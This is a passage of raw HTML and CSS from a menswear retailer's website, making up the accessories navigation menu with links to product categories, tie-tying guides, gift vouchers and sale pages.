<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2558279834 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2558279834 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2558279834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2558279834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-2558279834 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6430546522 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6430546522 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6430546522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6430546522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-6430546522 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6227332824 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6227332824 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6227332824 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6227332824 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6227332824) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6227332824 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1270701354 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1270701354 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1270701354 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1270701354 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-1270701354 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8081426837 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8081426837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8081426837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8081426837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-8081426837 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2228196484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2228196484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2228196484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2228196484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-2228196484 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2561141100 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2561141100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2561141100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2561141100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-2561141100 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9678233533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9678233533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9678233533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9678233533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-9678233533 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7019807044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7019807044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7019807044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7019807044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-7019807044 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2617874571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2617874571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2617874571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2617874571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-2617874571 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6409232407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6409232407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6409232407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6409232407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-6409232407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8658917391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8658917391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8658917391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8658917391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-8658917391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2833794306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2833794306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2833794306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2833794306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/scarves/"
       class="navigationLink-2833794306 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5476121237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5476121237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5476121237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5476121237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-5476121237 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2577967999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2577967999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2577967999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2577967999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-2577967999 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288205844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288205844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288205844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288205844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-4288205844 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1065833073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1065833073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1065833073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1065833073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-1065833073 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9399208533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9399208533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9399208533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9399208533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-9399208533 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7774918712 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7774918712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7774918712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7774918712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-7774918712 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4900001239 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4900001239 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4900001239 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4900001239 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4900001239) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4900001239 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1562151840 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1562151840 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1562151840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1562151840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-1562151840 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2965699198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2965699198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2965699198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2965699198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-2965699198 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8143272540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8143272540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8143272540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8143272540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-8143272540 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2988481739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2988481739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2988481739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2988481739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2988481739 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8529556510 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8529556510 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8529556510 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8529556510 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-8529556510 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6276668043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6276668043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6276668043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6276668043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-6276668043 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1638315151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1638315151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1638315151 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1638315151 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-1638315151 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9715154881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9715154881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9715154881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9715154881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-9715154881 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4518348826 {
        font-size: 16px;
        font-weight: 400;
